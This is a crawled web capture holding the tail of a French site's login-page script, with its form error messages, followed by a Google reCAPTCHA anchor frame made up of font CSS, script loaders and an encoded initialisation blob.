		<path d="M424.3 298.4l-1-.4c-.7 1.5-2.1 2.4-3.7 2.4-.5 0-1.1-.1-1.6-.3-1.5-.7-2.4-2.1-2.4-3.7 0-.5.1-1.1.3-1.6.7-1.5 2.1-2.4 3.7-2.4.5 0 1.1.1 1.6.3 1.5.7 2.4 2.1 2.4 3.7 0 .5-.1 1.1-.3 1.6l1 .4 1 .4c.4-.8.5-1.7.5-2.5 0-2.4-1.4-4.6-3.7-5.6-.8-.4-1.7-.5-2.5-.5-2.4 0-4.6 1.4-5.6 3.7-.4.8-.5 1.7-.5 2.5 0 2.4 1.4 4.6 3.7 5.6.8.4 1.7.5 2.5.5 2.4 0 4.6-1.4 5.6-3.7l-1-.4z"></path><path d="M422.5 300.8l4 4c.4.4 1.1.4 1.5 0s.4-1.1 0-1.5l-4-4c-.4-.4-1.1-.4-1.5 0s-.4 1 0 1.5"></path>
	</g>
</svg><script type="text/javascript">
var lios = {
	'liopage':"https://jozwiak.eu/fr/se-connecter/",
	'login':"Se connecter",
	'loggedin':"Vous vous etes correctement connecte.",
	'error':"Adresse mail ou mot de passe incorrecte. Merci de réessayer.",
	'empty_username':"<strong>ERROR</strong>: Entrez un nom d'utilisateur ou une adresse mail.",
	'invalid_email':"<strong>ERROR</strong>: Aucun compte enregistre pour cette adresse mail.",
	'invalidcombo':"<strong>ERROR</strong>: Non d'utilisateur ou adresse mail invalide.",
	'mailsent':"Vous allez recevoir un lien pour creer un nouveau mot de passe.",
	'ftooshort':"Le champs est trop court.",
	'fempty':"Ce champs est requis.",
	'finvalidmail':"L'adresse mail indiquée n'est pas valide.",
	'fmaildonotmatch':"Les adresses mail ne correspondent pas.",
	'fpassdonotmatch':"Les mots de passe ne correspondent pas."
};
</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LclOoQUAAAAACJ5j_dNVq6obfQyBAYqsIfjvb7R&co=aHR0cHM6Ly9qb3p3aWFrLmV1OjQ0Mw..&hl=fr&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=s4i7bqsw4rfu
body_size: 49488
content:
<!DOCTYPE HTML><html dir="ltr" lang="fr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="d_eAnDQp9p0sfZObK0EqEQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__fr.js" nonce="d_eAnDQp9p0sfZObK0EqEQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="d_eAnDQp9p0sfZObK0EqEQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wpLDrcOgwqvCrsOew6XDp8OiGMKsVmDDrsKiRlITw7nDjyrCmMK9BsKfwpBFwoDCmsOIw6YswovCmHAZNMOHw4IfPWUhXWgBVH44WsOMw49hdRnDrUnCmRUwPl/ChMOyw79ZVHhPwo0ZSmZrMQVww5hmw5gqwpgawrXCmy/[base64]/DgzbCgMOlw5zDl1rDisKSRjjCsMKxwqXDgWHDuSHDnhkIw4NTCsO1WsOFwqrCozPCpsOpw5J8aMO+wpnCncK5HEMfwq/DhVbCnMKDwoZSwpsyIcK+BsKKGsO0Sw0Fwq9RIcODworCpUbDhT1EwrXDs8KAHcOZw54Pb8KZJBkiwpFvwrsSScOaOsKYVsKdfERXwqfCm8OHFFU3SHsJO0p3YU3DoFVYKcO3esO3woLDmcKxbjtHdMO+PAgLTcKww4/[base64]/CrcOswrHCsjsSXMOOw47Dpg1/wozDocKcw4PDicORwrLDkMOiT8OfwqvCoUPDsEHDsDIXw7d5w5HCv2AFwpfDksKtw4LDgQ9tMWhgIMOUTcKga8OhZcKKdSV1wpBOw78BwoRDDFvDjzILZMKVC8Kxw6MowonDmcKgfGzCl384w703wrzCgnVzwo17wpU0Y13DsnlHPGZ/w6bDgcOhO8K3K3fDlcO5woJHw6jDmMOcD8KKwrxiw5g4BXYywqlTDnLCjDvCogXDqXjDsBvDtxt+w5rCiQ/DrMO/w77DpTzCjcOVdhxTwpJRw5UGwr7DoMOvdwMWwoYXwq9CasKydsOpR8OJdVZxcMKYOS/[base64]/CikrDpcKdw7Bqw4bCu1bCkhXCoMOXL8KDw4RoTMO6w6bDusOhw6RnwoTDjETCll1KZDMPJU8HPMOFU0XCoQvDhMOrwpbDp8ODw6sRw57Csl1Iw753wrbDrsK1RjBgOcKNdMO6csKNwoHDq8Orw43CrFfDtCBAHMOcIMKcY8KGDsOHw63DsVsqwprCtXpPwoU+w4cVw5/DkMK8wp3Djk/DqHDDrsOzAQfCmwrCtsO1AUYlw7N6w5fDlsOow4dfRRrCpMOmMHVVKxAjJcO5wp9HwqdYKxAFwrkYwrfCmMO9w63DvsKNwppOU8Kpw7JDw6HCu8OWw4tARMOYQTTDmMO2wqF/BsKnw6HCv8OcVsK3w4NHw7EJw7A1w4TDt8K3w5ISw7zClFPDu24ew4PDiWnCjBBPeFHCnSfCmsOiw7rCnF3CusKBw7fCvVHDssOvUcOdw5HCtsK1NyZ5wrjDt8O9aHDDtCxdw5/DgSA+w7U1JX/[base64]/DhcOSw6sOw5NsfRPCkWsDwrvCm3p7MEzDm8Oaw57DuDdDRcKcw4EFw73CoMKCwqjDssO/BcKkwp47PMOoecKZcsOlE04uwrPCucKFMMO7U0RaAMOSCyrCjcOLwoM8VBfDhUvDgS7CqMK8w4zDsyfCrAzCkMOkwr5nw5xwwqZ7wpzCv8KmwrXClRpawrR/Q33DjcKrwog2QnYfZDp8SnjDmsKJXDMUO10TesKANcKPBsKTe0vDsMOONQDDkMKMGcKZw47DljNbKRU2wogpY8O5wprCtR9PJMKfXC/DqsObwqV2w5M1BsOIJyrDlSDCjhgUw6sNw4TDhcK5w6/Co1A0DHhcfMOiFMOFJcODw5nDtwxmwprCq8OdXR47VsOeTsOqwonDl8OAHiHDssKgw6I2w7Y+ZQ3DjsK2TyrCjEp+w6zCqsKgV8KnwrjCoG01w7TDtMKwHcOpIsOiwp4BF0vCtjsORGRrwo/[base64]/Do3jDkMOkwoJCwoXClMOwIBvCoCMNU8O4fsOdGg3Cryw9McKwCQjCmRTDiWwfwpE4SFXDrQhkw50ffw/[base64]/wrl2w5nCjC/[base64]/w5/[base64]/DnsOCL8KPe8K8eDR7w63DqQcmdgbCr2tuNMK5Fz9cwrTChsKxNELDi8KVGcKEw4DCuMOfEsOiwqclw5fDvsKzMMOuw7XCvsKST8KZDgPDjRHCmEkbf8KVwqLDu8OAw5MNwoASA8K6w65LAi3DsjhIFcO7IcKTDRgkw6RuQ8OdXcK6w5bCmMKYwpt8ez3CrsKtwo/[base64]/DlsKOwq/[base64]/wqJUwpBXwpAuw6wLCMOwG1vDkGnCvMOGCmHCucKVwoXDsMO3CyN5w5TDu0FgaSfCimXDjnAHwoRo